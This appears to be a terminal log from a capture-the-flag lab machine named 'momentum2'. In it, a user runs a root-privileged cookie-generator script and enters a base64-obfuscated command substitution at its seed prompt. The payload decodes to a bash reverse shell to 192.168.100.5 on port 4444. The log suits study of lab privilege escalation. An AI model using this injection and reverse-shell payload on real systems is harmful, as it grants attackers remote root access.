 athena@momentum2:~$ sudo -u root /usr/bin/python3 /home/team-tasks/cookie-gen.py
~ Random Cookie Generation ~
[!] for security reasons we keep logs about cookie seeds.
Enter the seed : `echo "YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEwMC41LzQ0NDQgMD4mMQo=" | b
ase64 -d | bash`
NcYgRPMb#OgYbAFgKXWB
athena@momentum2:~$